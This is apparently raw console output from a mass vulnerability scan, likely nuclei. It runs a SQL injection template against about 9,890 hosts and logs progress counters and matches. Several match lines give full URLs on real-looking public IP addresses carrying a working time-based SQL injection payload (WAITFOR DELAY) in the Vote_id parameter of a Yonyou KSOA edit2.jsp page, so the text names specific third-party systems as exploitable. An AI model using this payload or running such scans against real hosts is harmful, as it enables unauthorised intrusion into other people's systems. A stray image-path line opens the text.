 [0:05:10] | Templates: 1 | Hosts: 9890 | RPS: 2 | Matched: 2 | Errors: 773 | Requests: 779/9890 (7%)
[yongyou-ksoa-edit2-sql:sqli] [http] [high] http://111.229.107.89:9089/vote_manage/edit2.jsp?Vote_id='%3bWAITFOR+DELAY+'
0%3a0%3a5'--
[0:05:15] | Templates: 1 | Hosts: 9890 | RPS: 2 | Matched: 3 | Errors: 775 | Requests: 783/9890 (7%)
[0:05:20] | Templates: 1 | Hosts: 9890 | RPS: 2 | Matched: 3 | Errors: 796 | Requests: 804/9890 (8%)
[0:05:25] | Templates: 1 | Hosts: 9890 | RPS: 2 | Matched: 3 | Errors: 800 | Requests: 808/9890 (8%)
[0:05:30] | Templates: 1 | Hosts: 9890 | RPS: 2 | Matched: 3 | Errors: 821 | Requests: 829/9890 (8%)
[0:05:35] | Templates: 1 | Hosts: 9890 | RPS: 2 | Matched: 3 | Errors: 825 | Requests: 833/9890 (8%)
[0:05:40] | Templates: 1 | Hosts: 9890 | RPS: 2 | Matched: 3 | Errors: 846 | Requests: 854/9890 (8%)
[yongyou-ksoa-edit2-sql:sqli] [http] [high] http://111.75.246.230:802/vote_manage/edit2.jsp?Vote_id='%3bWAITFOR+DELAY+'0
%3a0%3a5'--
[0:05:45] | Templates: 1 | Hosts: 9890 | RPS: 2 | Matched: 4 | Errors: 850 | Requests: 858/9890 (8%)